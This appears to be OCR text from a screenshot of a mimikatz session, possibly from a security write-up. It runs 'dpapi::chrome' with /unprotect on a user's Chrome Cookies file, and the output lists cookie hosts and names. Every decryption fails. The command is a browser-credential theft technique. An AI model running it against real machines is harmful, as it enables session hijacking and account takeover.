 mimikatz # dpapi::chrome /in:"C:\Users\kbell\appdata\local\Google\Chrome\User Data\Default\Cookies" /unprotect
> Encrypted Key found in local state file
> Encrypted Key seems to be protected by DPAPI
 * using CryptUnprotectData API
ERROR kuhl_m_dpapi_unprotect_raw_or_blob ; CryptUnprotectData (0x00000003)

Host  : .6sc.co ( / )
Name  : 6suuid
Dates : 4/11/2020 7:01:41 PM -> 4/11/2022 7:01:41 PM
ERROR kuhl_m_dpapi_chrome_decrypt ; No Alg and/or Key handle despite AES encryption

Host  : .ads.linkedin.com ( / )
Name  : lang
Dates : 4/11/2020 7:01:42 PM
ERROR kuhl_m_dpapi_chrome_decrypt ; No Alg and/or Key handle despite AES encryption

Host  : .app-sj17.marketo.com ( / )
Name  : __cf_bm
Dates : 4/11/2020 7:01:18 PM -> 4/11/2020 7:31:18 PM
ERROR kuhl_m_dpapi_chrome_decrypt ; No Alg and/or Key handle despite AES encryption

Host  : .bizible.com ( / )
Name  : _BUID
Dates : 4/11/2020 7:01:21 PM -> 4/11/2021 7:01:21 PM
ERROR kuhl_m_dpapi_chrome_decrypt ; No Alg and/or Key handle despite AES encryption
先知社区